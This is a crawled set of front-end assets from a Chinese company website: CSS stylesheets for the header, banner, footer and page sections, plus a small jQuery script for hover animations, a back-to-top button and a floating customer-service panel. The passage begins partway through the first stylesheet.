.header .nav ul li:hover a{ color:#FFF;}
.header .nav ul li:hover span{ color:#FFF;}
.header .phone{ float:right; overflow:hidden; padding:24px 20px 0 0px; width:289px;}
.header .phone img{ width:100%;}
/*header*/

/*banner*/
.banner{margin:100px auto 0 auto; overflow:hidden; position:relative;}
.banner .slideBox .bd{ position:relative; left:50%; margin-left:-960px; width:1920px;}
.banner .slideBox .hd{position:absolute;bottom:20px;z-index:10;overflow:hidden;margin-left:-85px;left:50%;}
.banner .slideBox .bd li img{display:block; width:100%;}
.banner .slideBox .hd li{ background:#ffffff;float:left;width:12px;height:12px;margin:0 11px; border-radius:50%;}
.banner .slideBox .hd li.on{ background-color:#0069ae;}
/*banner*/

.bt{ background:url(../images/bt_bj.png) no-repeat center center; width:207px; height:114px; margin:50px auto 0 auto;}
.bt h3{ font-size:22px; text-align:center; padding-top:30px;}
.bt p{ color:#1481d5; font-size:18px; text-align:center;}
.ab h3{ color:#1481d5;}
.ab p{ color:#1481d5;}
.se h3{ color:#FFF;}
.se p{ color:#FFF;}
.main{ overflow:hidden; width:1200px; margin:0 auto;}
.main h2{ text-align:center; margin:20px 0; font-size:24px; color:#4c4c4c;}

/*页脚*/
.foot{ background:#333333; overflow:hidden;}
.foot .nr{overflow:hidden; padding:40px 0; position:relative;}
.foot .nr .lx{ float:left; overflow:hidden;  /* border-right:#ababab 1px solid; */  width:485px;}
.foot .nr .lx h2{ color:#FFF; font-size:24px; padding-bottom:20px;}
.foot .nr .lx img{padding-bottom:20px;}
.foot .nr .lx p{color:#FFF;  line-height:35px; font-size:14px; padding-left:40px;}
.ico4{ background:url(../images/ico9.png) no-repeat left 8px;}
.ico5{ background:url(../images/ico10.png) no-repeat left 8px;}
.foot .nr .wechat{  float: left;padding: 20px 20px 5px 40px;border: #ababab 1px solid;border-top: none;
 border-bottom: none;}
.foot .nr .wechat .we1{ overflow:hidden; float:left; margin-right:30px;}
.foot .nr .wechat .we1 img{ width:120px; height:120px;}
.foot .nr .wechat .we1 i{ color:#ffffff; font-size:14px; padding-top:10px; display:block; text-align:center;}
.foot .nr .scope{ float:left;  width:330px; padding-left:20px; /* border-left:#ababab 1px solid; */}
.foot .nr .scope h5{ color:#FFF; font-size:18px; padding-bottom:10px; padding-left:12px;}
.foot .nr .scope ul{}
.foot .nr .scope ul li{ color:#FFF; font-size:14px; line-height:30px; float:left; padding-left:12px; width:70px;}
.foot .copyright{ line-height:30px; color:#FFF; text-align:center; font-size:14px; padding-bottom:20px;}
/*页脚*/

/*返回顶部*/
.actGotopq { position: fixed; _position: absolute; bottom: 10px; right: 10px; width: 40px; height: 81px; display: none; z-index: 11111111111111111111 }
.actGotopq a, .actGotopq a:link { width: 40px; height: 40px; display: inline-block; background: url(../images/x2.jpg) no-repeat; _background: url(../images/x2.jpg) no-repeat; outline: none; }
/*返回顶部*/

/*分页*/
.paging{ overflow:hidden; margin:30px auto; width:750px;}
.paging a{ display:block; float:left; margin:0 5px; background:#e6e6e6; color:#626262; font-size:14px; text-align:center; line-height:32px; padding:0 13px;}
.paging a.cyr{background:#2892e3; color:#FFF;}
.paging a:hover{background:#2892e3; color:#FFF;}
/*分页*/


/*客服*/
.suspend{width:40px;height:180px;position:fixed;top:200px;right:0;overflow:hidden;z-index:9999;}
.suspend dl{width:120px;height:198px;border-radius:25px 0 0 25px;padding-left:40px;box-shadow:0 0 5px #e4e8ec;}
.suspend dl dt{width:40px;height:198px;background:url(../images/kf.png);position:absolute;top:0;left:0;cursor:pointer;}
.suspend dl dd.suspendQQ{width:120px;height:85px;background:#ffffff;}
.suspend dl dd.suspendQQ a{width:120px;height:85px;display:block;background:url(../images/kf.png) -40px 0;overflow:hidden;}
.suspend dl dd.suspendTel{width:120px;height:112px;background:#ffffff;border-top:1px solid #e4e8ec;}
.suspend dl dd.suspendTel a{width:120px;height:112px;display:block;background:url(../images/kf.png) -40px -86px;overflow:hidden;}


/*视频弹窗*/
.fixedvideo{ width:700px; height:400px; margin:50px auto 0 auto;}
.fixedvideo .btn{ overflow:hidden; margin:20px ;}
.fixedvideo .btn a{ display:block; float:left; padding:0 15px; line-height:32px; background:#1481d5; color:#FFF; font-size:14px; border-radius:4px; margin-right:10px;}
.fixedvideo .btn p{float:right;/*line-height:32px; color:#1481d5; font-size:24px; font-family:Arial;*/}
.fixedvideo .btn p img{ padding-top:10px;}
/*视频弹窗*/


@media (max-width:1600px){
.header .nav{margin-left:9%;}
.header .nav ul li{padding:0 15px;}
.header .phone{padding:34px 20px 0 0px; width:250px;}
}
@media (max-width:1470px){
.header .nav{margin-left:4%;}
}
@media (max-width:1400px){
.header .nav{margin-left:10%;}
.header .logo{padding:10px 0 0 20px;}
.th4{ display:none;}
.th3{ display:block;}
.header .phone{padding:34px 20px 0 0; width:220px;}
}
@media (max-width:1267px){
.header .nav{margin-left:6%;}
}

--- FILE ---
content_type: text/css
request_url: http://www.huiweiwenhua.com/view/templets/home/css/index.css
body_size: 1727
content:
/* CSS Document */

/*回未简介*/
.about{ overflow:hidden;}
.about .nr{ margin:40px auto; background:url(../images/about_bj.jpg) no-repeat center center; padding:80px; height:350px;}
.about .nr .left{ float:left; width:480px; height:365px; overflow:hidden;}
.about .nr .left img{ max-height:480px; margin:0 auto;}
.about .nr .right{ float:left; overflow:hidden; padding-left:30px;}
.about .nr .right .r_b{ overflow:hidden; padding-bottom:20px;}
.about .nr .right .r_b img{ float:left; margin-right:10px;}
.about .nr .right .r_b h2{ float:left; color:#333333; font-size:24px;padding-top: 12px;}
.about .nr .right .r_text{ color:#333333; font-size:14px; line-height:34px; width:530px;height:275px; text-align:justify;overflow:hidden;}
/*回未简介*/


/*回未服务*/
.service{ overflow:hidden; background:url(../images/service_bj.jpg) no-repeat top center; min-height:700px;}
.service .nr{ margin:40px auto; overflow:hidden;}
.service .nr ul{ margin:40px auto; overflow:hidden; padding-top:50px;}
.service .nr ul li{ float:left; width:300px; position:relative;}
.service .nr ul li .im{ margin:0 auto 10px auto; width:150px; height:150px;overflow:hidden; position:relative;}
.service .nr ul li .im img{width:150px; height:150px;}
.th1{ position:absolute; top:0px; left:0px;}
.th2{ position:absolute; top:150px; left:0px;}
.service .nr ul li a{ font-size:20px; line-height:40px; color:#ffffff;text-align:center; display:block; padding-bottom:15px; width:100px; margin:0 auto;}
.service .nr ul li a:hover{ text-decoration:underline;}
.service .nr ul li i{ font-size:14px; line-height:29px; color:#ffffff;text-align:center; display:block;}
/*回未服务*/

/*回未优势*/
.advantage{ overflow:hidden;}
.advantage .nr{ margin:40px auto; overflow:hidden; background:url(../images/service_bj.png) no-repeat top center; min-height:500px;}
.advantage .nr ul{ margin:40px auto; overflow:hidden; padding-top:50px;}
.advantage .nr ul li{ float:left;position:relative;}
.l1{ width:336px;}
.l2{ width:238px;}
.l3{ width:333px;}
.l4{ width:249px;}
.advantage .nr ul li h5{ font-size:20px;color:#717171;text-align:center; display:block; padding:10px 0 15px 0;margin:0 auto; font-weight:bold;}
.advantage .nr ul li i{ font-size:12px; line-height:24px; color:#717171;text-align:center; display:block;}
/*回未优势*/

/*回未案例*/
.case{ overflow:hidden;}
.case .nr{ margin:40px auto; overflow:hidden;min-height:500px;}
.case .nr ul{ overflow:hidden;}
.case .nr ul li{width:300px;height:208px;float:left;position:relative;overflow:hidden;cursor:pointer;}
.case .nr ul li .txt{width:300px;height:0;position:absolute;left:0;bottom:0; background:url(../images/ico11.png) repeat top left; }
.case .nr ul li .txt img{ width:50px; height:50px; margin:0 auto;padding-top:50px;}
.case .nr ul li .txt h3{font-size:20px;font-weight:normal; line-height:30px;text-align:center;color:#FFF;}
.case .nr ul li .txt p{font-size:14px;text-align:center; color:#FFF; padding-top:5px;}
.more{ overflow:hidden; margin:40px 0;}
.more a{ display:block; width:134px; background:#1481d5; color:#FFF; line-height:36px; font-size:14px; text-align:center; margin:0 auto;}
.more a:hover{background:#0f6cb3; transition:all 0.2s linear;}
/*回未案例*/

/*回未客户*/
.client{ overflow:hidden; background:url(../images/client_bj.jpg) no-repeat top center; background-size:100% 100%; min-height:750px; height:844px;}
.client .nr{ margin:40px auto; overflow:hidden; position:relative;}
.client .nr ul{ overflow:hidden; position:relative; min-height:600px;}
.client .nr ul li{width:227px;height:227px;position:absolute; overflow:hidden;}
.client .nr ul li img{transition: all ease-out .3s;width:227px;height:227px;overflow:hidden;}
.client .nr ul li img:hover{transform: scale(0.8, 0.8);-moz-transform: scale(0.8, 0.8);-webkit-transform: scale(0.8, 0.8);-o-transform: scale(0.8, 0.8);} 
.ico9{ top:0px; left:132px;}
.ico10{ top:0px; left:369px;}
.ico11{ top:0px; left:606px;}
.ico12{ top:0px; left:843px;}
.ico13{ top:118px; left:14px;}
.ico14{ top:118px; left:251px;}
.ico15{ top:118px; left:488px;}
.ico16{ top:118px; left:725px;}
.ico17{ top:118px; left:962px;}
.ico18{ top:236px; left:132px;}
.ico19{ top:236px; left:369px;}
.ico20{ top:236px; left:606px;}
.ico21{ top:236px; left:845px;}
.ico22{ top:353px; left:251px;}
.ico23{ top:353px; left:488px;}
.ico24{ top:353px; left:725px;}
/*回未客户*/

/*联系我们*/
.contact{ overflow:hidden;}
.contact .nr{ margin:40px auto; overflow:hidden; position:relative;}
.contact .nr .us{ position:absolute; right:0px; top:0px; height:460px; width:440px;background:url(../images/ico11.curr.png) repeat top left; padding:50px 20px 0 50px;}
.contact .nr .us h4{ color:#ffffff; font-size:20px; padding:20px 0;}
.contact .nr .us p{ color:#ffffff; font-size:14px; line-height:40px; padding-left:40px;}
.ico1{ background:url(../images/ico6.png) no-repeat left center;}
.ico2{ background:url(../images/ico7.png) no-repeat left center;}
.ico3{ background:url(../images/ico8.png) no-repeat left center;}
.ico4{ background:url(../images/ico9.png) no-repeat left center;}
.ico5{ background:url(../images/ico10.png) no-repeat left center;}
.contact .nr .us .wechat{ overflow:hidden; margin-top:10px;}
.contact .nr .us .wechat .we1{ overflow:hidden; float:left; margin-right:30px;}
.contact .nr .us .wechat .we1 img{ width:120px; height:120px;}
.contact .nr .us .wechat .we1 i{ color:#ffffff; font-size:14px; padding-top:10px; display:block; text-align:center;}

/*联系我们*/

--- FILE ---
content_type: application/javascript
request_url: http://www.huiweiwenhua.com/view/templets/home/js/base.js
body_size: 859
content:
// JavaScript Document

//页面滚动给header加上box-shadow:1px 1px 3px #CCCCCC;
//$(window).bind("scroll",function() {
//	$(".header").css("box-shadow","1px 1px 3px #CCCCCC");
//});

$(window).scroll(function() {
	$(".header").css("box-shadow","1px 1px 3px #CCCCCC");
}); 

//导航色块消失
//$(function(){
//	$(".nav ul li").hover(function(){
//		$(".nav ul li").removeClass("cur");
//	});
//});

//回未服务
$(function(){
	$(".nr ul li").hover(function(){
		$(this).find(".im .th1").animate({top:-150}, 200);
		$(this).find(".im .th2").animate({top:0}, 200);
	},function(){
		$(this).find(".im .th1").animate({top:0}, 200);
		$(this).find(".im .th2").animate({top:150}, 200);
	});
});


//首页回未案例
$(function(){
	$(".nr ul li").hover(function(){
		$(this).find(".txt").stop().animate({height:"208px"},400);
		$(this).find(".txt h3").stop().animate({paddingTop:"20px"},400);
	},function(){
		$(this).find(".txt").stop().animate({height:"0"},400);
		$(this).find(".txt h3").stop().animate({paddingTop:"0px"},400);
	});
});


//回到顶部
$(function(){	
	$(window).scroll(function() {		
		if($(window).scrollTop() >= 100){
			$('.actGotopq').fadeIn(300); 
		}else{    
			$('.actGotopq').fadeOut(300);    
		}  
	});
	$('.actGotopq').click(function(){
	$('html,body').animate({scrollTop: '0px'}, 800);});	
});


//回未案例页面
$(function(){
	$(".list").hover(function(){
		$(this).find(".abc").stop().animate({top:'0'},300);
		$(this).find(".bg").stop().animate({bottom:'0'},300);
	},function(){
		$(this).find(".abc").stop().animate({top:'-194'},300);
		$(this).find(".bg").stop().animate({bottom:'-42'},300);
	});
});




//客服
$(function(){
	$(".suspend").mouseover(function() {
        $(this).stop();
        $(this).animate({width: 160}, 400);
    });
    $(".suspend").mouseout(function() {
        $(this).stop();
        $(this).animate({width: 40}, 400);
    });
});